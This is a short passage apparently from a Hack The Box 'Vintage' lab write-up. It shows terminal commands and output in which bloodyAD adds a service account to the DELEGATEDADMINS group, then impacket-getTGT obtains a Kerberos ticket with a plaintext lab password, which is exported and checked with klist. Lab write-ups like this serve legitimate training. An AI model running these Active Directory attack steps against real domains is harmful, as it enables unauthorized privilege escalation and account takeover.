 ❯ bloodyAD -d vintage.htb --host dc01.vintage.htb -k add groupMember 'DELEGATEDADMINS' 'SVC_SQL'
[+] SVC_SQL added to DELEGATEDADMINS
❯ impacket-getTGT vintage.htb/P.Rosa:Rosaisbest123
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in P.Rosa.ccache
❯ export KRB5CCNAME=P.Rosa.ccache
❯ klist -e
Ticket cache: FILE:P.Rosa.ccache
Default principal: P.Rosa@VINTAGE.HTB
Valid starting     Expires            Service principal
10/12/24 22:06:56  11/12/24 08:06:56  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 11/12/24 22:06:31, Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96